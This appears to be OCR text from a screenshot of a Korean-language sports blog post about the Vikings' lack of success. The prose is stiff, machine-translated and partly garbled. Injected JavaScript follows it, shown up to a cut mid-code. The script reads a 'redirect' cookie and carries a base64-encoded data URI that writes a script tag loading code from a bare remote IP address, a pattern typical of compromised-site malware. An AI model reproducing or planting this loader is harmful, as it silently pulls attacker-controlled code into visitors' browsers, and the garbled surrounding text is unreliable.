
구 전문가들이 Leif Ericson에서 시작된 저주에서 비극적 인
초안 거래에 이르기까지 여러 가지 이유를 생각할 수 있다고
확신하지만이 단순한 평신도 축구 팬의 마음에서 세 가지 근
본적인 이유가 Viking의 성공에 대한 요약을 요약 할 수 있습
니다. 큰 경기 :.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var